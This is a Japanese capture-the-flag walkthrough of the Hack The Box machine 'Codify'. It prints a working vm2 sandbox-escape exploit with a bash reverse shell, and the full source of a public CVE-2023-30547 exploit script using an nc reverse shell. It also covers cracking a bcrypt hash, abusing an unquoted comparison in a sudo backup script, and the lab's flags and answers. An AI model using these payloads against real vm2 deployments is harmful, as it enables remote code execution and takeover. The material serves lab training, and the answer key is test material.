(1) ブラウザを用いて「https://www.revshells.com/」にアクセスし、リバースシェルのコマンドを確認する。
(2) Kali Linux側で1234/tcpで待ち受ける。
$ ip a
  →Kali LinuxのVPN用インターフェースのIPアドレスは「10.10.16.10」


$ nc -lnvp 1234
(3) 以下のソースコードを入力後「Run」をクリックすると、OSのコマンド(bash -c ‘bash -i >& /dev/tcp/10.10.16.10/1234 0>&1’)が実行される。
【入力するソースコード】
const { VM } = require("vm2");
const vm = new VM();

const command = "bash -c \\'bash -i >& /dev/tcp/10.10.16.10/1234 0>&1\\'";

const code = `
async function fn() {
    (function stack() {
        new Error().stack;
        stack();
    })();
}

try {
    const handler = {
        getPrototypeOf(target) {
            (function stack() {
                new Error().stack;
                stack();
            })();
        }
    };

    const proxiedErr = new Proxy({}, handler);

    throw proxiedErr;
} catch ({ constructor: c }) {
    const childProcess = c.constructor('return process')().mainModule.require('child_process');
    childProcess.execSync('${command}');
}
`;

console.log(vm.run(code));

【出力結果】
Error: Script execution timed out after 5000ms
(4) 「nc -lnvp 1234」コマンドを実行していたプロンプトに応答があり、任意のコマンドを実行できるようになる。
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.239] 60836
bash: cannot set terminal process group (1268): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$
(5) 現在ログインしているユーザー情報を確認すると、svcユーザーであることが分かる。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ id
uid=1001(svc) gid=1001(svc) groups=1001(svc)


$ whoami
svc
(6) どのようなユーザーのホームディレクトリがあるか確認すると、svcユーザーの他にjoshuaユーザーがいることが分かる。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ ls -al /home/
total 16
drwxr-xr-x  4 joshua joshua 4096 Sep 12  2023 .
drwxr-xr-x 18 root   root   4096 Oct 31  2023 ..
drwxrwx---  3 joshua joshua 4096 Nov  2  2023 joshua
drwxr-x---  4 svc    svc    4096 Sep 26  2023 svc
(7) /etc/passwdファイルのうち、ログインシェルが設定されているユーザーを確認する。joshuaというユーザーがログインできることが分かる。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
(8) 完全なシェルを奪取する。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ which python3
/usr/bin/python3


$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'


[Ctrl]+[Z]でバックグラウンドに移す


$ stty raw -echo;fg


$ bash


$ export TERM=xterm
joshuaユーザーの認証情報取得
(1) 攻撃対象のマシン(Codify)内のファイルを確認すると、tickets.dbというデータベースが格納されていることが分かる。tickets.dbの内容を確認すると、SQLiteのデータベースであることが分かる。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ strings /var/www/contact/tickets.db
strings tickets.db
SQLite format 3
otableticketstickets
CREATE TABLE tickets (id INTEGER PRIMARY KEY AUTOINCREMENT, name TEXT, topic TEXT, description TEXT, status TEXT)P
Ytablesqlite_sequencesqlite_sequence
CREATE TABLE sqlite_sequence(name,seq)
        tableusersusers
CREATE TABLE users (
        id INTEGER PRIMARY KEY AUTOINCREMENT,
        username TEXT UNIQUE,
        password TEXT
    ))
indexsqlite_autoindex_users_1users
joshua$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
joshua
users
tickets
Joe WilliamsLocal setup?I use this site lot of the time. Is it possible to set this up locally? Like instead of coming to this site, can I download this and set it up in my own computer? A feature like that would be nice.open
Tom HanksNeed networking modulesI think it would be better if you can implement a way to handle network-based stuff. Would help me out a lot. Thanks!open
(2) tickets.dbデータベースにアクセスする。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ sqlite3 /var/www/contact/tickets.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite>
(3) データベース内のテーブル一覧を確認する。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

sqlite> .table
tickets  users
(4) usersテーブルの内容を確認すると、joshuaユーザーのパスワードハッシュ値が「$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2」であることが分かる。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

sqlite> SELECT * FROM users;
3|joshua|$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
(5) データベースへのアクセスを終了する。
※リバースシェルで奪取した攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

sqlite> .quit
John the Ripperを用いてハッシュ値解析
(1) Kali Linux側でハッシュ値を解析するために、Kali Linuxにてjoshuaユーザーのハッシュ値($2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2)をファイルに保存する。
※kali Linux上で以下のコマンドを実行する。

$ vi joshua_hash.txt
  →joshuaのハッシュ値($2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2)を書き込む。

$ cat joshua_hash.txt
$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
(2) John the Ripperを用いてjoshuaユーザーのハッシュ値を解析すると、「spongebob1」のハッシュ値であることが分かる。
※kali Linux上で以下のコマンドを実行する。

$ sudo john joshua_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] kali のパスワード:
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
spongebob1       (?)
1g 0:00:00:35 DONE (2025-07-07 23:55) 0.02817g/s 38.54p/s 38.54c/s 38.54C/s crazy1..angel123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(3) 参考までに、「https://hashes.com/en/tools/hash_identifier」にハッシュ値を入力すると、ハッシュ値のアルゴリズムを確認することができる。今回はbcryptであることが分かった。
joshuaユーザーでSSHログイン
(1) sshを用いてjoshuaユーザーでログインする。
※kali Linux上で以下のコマンドを実行する。

$ ssh joshua@10.10.11.239
  →パスワード(spongebob1)を入力する。
(2) 現在ログインしているユーザー情報を確認すると、joshuaユーザーであることが分かる。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ id
uid=1000(joshua) gid=1000(joshua) groups=1000(joshua)


$ whoami
joshua
(3) 一般ユーザー用のフラグファイルを確認する。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ cat /home/joshua/user.txt
02219cb23287e9c0517b6e284e87c9f1
特権昇格(sudo設定の脆弱性)
(1) sudoコマンドの設定を確認すると、/opt/scripts/mysql-backup.sh をroot権限で実行できることが分かる。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ sudo -l
  →パスワード(spongebob1)を入力する。
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User joshua may run the following commands on codify:
    (root) /opt/scripts/mysql-backup.sh
(2) /opt/scripts/mysql-backup.shファイルの内容を確認する。「$DB_PASS == $USER_PASS」で比較しているユーザーが入力するパスワード($USER_PASS)を「*」にすると、条件がTrueになることが分かる。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"

read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo

if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi

/usr/bin/mkdir -p "$BACKUP_DIR"

databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")

for db in $databases; do
    /usr/bin/echo "Backing up database: $db"
    /usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done

/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
(3) root権限で/opt/scripts/mysql-backup.shを実行する。パスワードに「*」を入力すると、バックアップに成功することが分かる。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ sudo /opt/scripts/mysql-backup.sh
  →joshuaユーザーのパスワード(spongebob1)を入力する。
Enter MySQL password for root:       ←データベースのパスワードは「*」を入力する。
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
(4) バックアップ処理時のコマンドを確認するために、「https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64s」を使用する。まずはKali Linuxにpspy64sをダウンロードする。
※kali Linux上で以下のコマンドを実行する。

$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64s
(5) Kali Linux上でHTTP(8081/tcp)サービスを起動する。
※kali Linux上で以下のコマンドを実行する。

$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
(6) 攻撃対象のマシン(Codify)からKali Linux上のpspy64sをダウンロードする。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ wget 10.10.16.10:8081/pspy64s
(7) pspy64sに実行権限を付与して実行する。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ chmod +x pspy64s
$ ./pspy64s
(9) pspy64s実行中に/opt/scripts/mysql-backup.shを実行することで、/opt/scripts/mysql-backup.sh中のコマンドを確認できるため、再度joshuaユーザーでログインする。
※kali Linux上で以下のコマンドを実行する。

$ ssh joshua@10.10.11.239
  →パスワード(spongebob1)を入力する。
(10) root権限で/opt/scripts/mysql-backup.shに実行する。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ sudo /opt/scripts/mysql-backup.sh
  →パスワード(spongebob1)を入力する。
Enter MySQL password for root:
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
(11) MySQLのデータベース接続時のrootユーザーのパスワードが「kljh12k3jhaskjh12kjh3」であることが分かる。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ ./pspy64s
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ??a???    ??????  ??a??? a??   ??a
    a??a  ??aa??    a a??a  ??aa??  ??a
    a??a ??aaa a???   a??a ??aa a?? ??a
    a????aa a  a   ??aa????aa a a ???aa
    a??a a  aa??????aaa??a a  a a ??aaa
    aaaa a  aa aaa a aaaaa a  a  ??aaa
    aa a     a aa  a aaa a     a?? aaa
    aa       a  a  a  aa       a a aa
                   a           a a
                               a a
ーーー(省略)ーーー
2025/07/07 15:30:01 CMD: UID=0     PID=3691   | /bin/bash /opt/scripts/mysql-backup.sh
2025/07/07 15:30:01 CMD: UID=0     PID=3690   | /usr/bin/mysql -u root -h 0.0.0.0 -P 3306 -pkljh12k3jhaskjh12kjh3 -e SHOW DATABASES;
2025/07/07 15:30:01 CMD: UID=0     PID=3692   | /bin/bash /opt/scripts/mysql-backup.sh
2025/07/07 15:30:01 CMD: UID=0     PID=3694   | /bin/bash /opt/scripts/mysql-backup.sh
2025/07/07 15:30:01 CMD: UID=0     PID=3693   |
2025/07/07 15:30:01 CMD: UID=0     PID=3695   |
2025/07/07 15:30:01 CMD: UID=0     PID=3697   | /bin/bash /opt/scripts/mysql-backup.sh
2025/07/07 15:30:01 CMD: UID=0     PID=3696   | /bin/bash /opt/scripts/mysql-backup.sh
(12) 取得したrootユーザーのパスワードを用いて、rootユーザーにログインする。
※joshuaユーザーでログインした攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

$ su -
  →パスワード(kljh12k3jhaskjh12kjh3)を入力する。
(13) 特権ユーザ用のフラグファイルを確認する。
※攻撃対象のマシン(Codify)上で以下のコマンドを実行する。

# cat /root/root.txt
ca7fccc5d52c90e539b49f9019cc7f48
【別解】CVE-2023-30547の脆弱性を悪用したリバースシェル奪取
(1) CVE-2023-37466の脆弱性を悪用したコマンド実行をしたが、vm2はCVE-2023-30547の脆弱性もある。
(2) 「https://github.com/user0x1337/CVE-2023-30547」に攻撃コードが公開されているため、ファイルを取得する。
※kali Linux上で以下のコマンドを実行する。

$ git clone https://github.com/user0x1337/CVE-2023-30547
Cloning into 'CVE-2023-30547'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (16/16), done.
Receiving objects: 100% (17/17), 13.12 KiB | 584.00 KiB/s, done.
remote: Total 17 (delta 6), reused 3 (delta 1), pack-reused 0 (from 0)
Resolving deltas: 100% (6/6), done.
(3) Kali Linux側で1235/tcpで待ち受ける。
※kali Linux上で以下のコマンドを実行する。

$ nc -lnvp 1235
(4) 「https://github.com/user0x1337/CVE-2023-30547」に攻撃コードを実行する。
※kali Linux上で以下のコマンドを実行する。

$ cd CVE-2023-30547


$ python3 exploit.py --url "http://codify.htb/run" --lhost 10.10.16.10 --lport 1235
[*] Starting Exploiting
[*] Encoding Payload
[*] Sending payload
[*] Payload sent. Watch your listener for a shell.
(5) 「nc -lnvp 1235」コマンドを実行していたプロンプトに応答があり、任意のコマンドを実行できるようになる。
※kali Linux上で以下のコマンドを実行する。

$ nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.239] 55594
bash: cannot set terminal process group (1267): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$
(6) 参考までに、「https://github.com/user0x1337/CVE-2023-30547」に公開されている攻撃コードのプログラム(exploit.py)は以下の通り。
※kali Linux上で以下のコマンドを実行する。

$ cat exploit.py
import argparse
import base64
from threading import Thread

import requests
from requests import ReadTimeout

payload = """
const { VM } = require("vm2");
const vm = new VM();
const exploit = `{EXPLOIT}`;
vm.run(exploit);
"""

exploit_code = """
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const prox = new Proxy(err, handler);
try {
    throw prox;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule
                                 .require('child_process')
                                 .execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc {LHOST} {LPORT} >/tmp/f');
}
"""


def send_payload(url, json):
    try:
        requests.post(url=url, json=json, timeout=3, verify=False)
    except ReadTimeout:
        pass
    # print(res.json()) # For debugging


def send(url, lhost, lport):
    expl = exploit_code.replace('{LHOST}', lhost).replace('{LPORT}', str(lport))
    p = payload.replace('{EXPLOIT}', expl)
    print("[*] Encoding Payload")
    p = base64.b64encode(p.encode('utf-8')).decode('utf-8')
    d = {'code': p}
    print("[*] Sending payload")
    t = Thread(target=send_payload, args=(url, d))
    t.start()
    print("[*] Payload sent. Watch your listener for a shell.")


if __name__ == "__main__":
    parser = argparse.ArgumentParser(
        prog='CVE-2023-30547 PoC',
        description='PoC for the vm2 vulnerability CVE-2023-30547')

    parser.add_argument('--url', dest='url', type=str, help='Target URL')
    parser.add_argument('--lhost', dest='lhost', type=str, help='IP of the local host for a reverse shell')
    parser.add_argument('--lport', dest='lport', type=int, help='Port of the local host for a reverse shell')
    args = parser.parse_args()
    print("[*] Starting Exploiting")
    send(url=args.url, lhost=args.lhost, lport=args.lport)
[補足] Guided ModeのQA
・Task 1
問題(英語訳):Which is the highest open TCP port on Codify?
問題(日本語訳):Codify で最も多く開いている TCP ポートはどれですか?

答え:3000
・Task 2
問題(英語訳):What is the relative path on the web application that offers a form to run JavaScript code?
問題(日本語訳):JavaScript コードを実行するためのフォームを提供する Web アプリケーション上の相対パスは何ですか?

答え:/editor
・Task 3
問題(英語訳):What is the name of the sandboxing library used by the application?
問題(日本語訳):アプリケーションで使用されるサンドボックス ライブラリの名前は何ですか?

答え:vm2
・Task 4
問題(英語訳):What is the 2023 CVE ID assigned to a remote code execution vulnerability in vm2 that was patched in version 3.9.17?
問題(日本語訳):バージョン 3.9.17 で修正された vm2 のリモート コード実行の脆弱性に割り当てられた 2023 CVE ID は何ですか?

答え:CVE-2023-30547
・Task 5
問題(英語訳):What user is the web application running as?
問題(日本語訳):Web アプリケーションはどのユーザーとして実行されていますか?

答え:svc
・Task 6
問題(英語訳):There is a second NodeJS application on Codify that isn't running. What is the name of the SQLite database file used by this application?
問題(日本語訳):Codify に、実行されていない 2 つ目の Node.js アプリケーションがあります。このアプリケーションで使用されている SQLite データベース ファイルの名前は何ですか?

答え:tickets.db
・Task 7
問題(英語訳):What is the joshua user's password on Codify?
問題(日本語訳):Codify の joshua ユーザーのパスワードは何ですか?

答え:spongebob1
・Submit User Flag
問題(英語訳):Submit the flag located in the joshua user's home directory.
問題(日本語訳):joshua ユーザーのホームディレクトリにあるフラグを送信します。

答え:02219cb23287e9c0517b6e284e87c9f1
※「/home/joshua/user.txt」の内容
・Task 9
問題(英語訳):What is the full path of the script that the joshua user can run as root?
問題(日本語訳):joshua ユーザーが root として実行できるスクリプトのフルパスは何ですか?

答え:/opt/scripts/mysql-backup.sh
・Task 10
問題(英語訳):Which single character is accepeted as the password, bypassing the password check in the script?
問題(日本語訳):スクリプト内のパスワード チェックをバイパスして、パスワードとして受け入れられる単一の文字はどれですか。

答え:*
・Task 11
問題(英語訳):What is the root user's MySQL password?
問題(日本語訳):ルートユーザーの MySQL パスワードは何ですか?

答え:kljh12k3jhaskjh12kjh3
・Submit Root Flag
問題(英語訳):Submit the flag located in the root user's home directory.
問題(日本語訳):ルート ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:ca7fccc5d52c90e539b49f9019cc7f48
※「/root/root.txt」の内容
関連記事(Hack The Box)
※後日作成予定。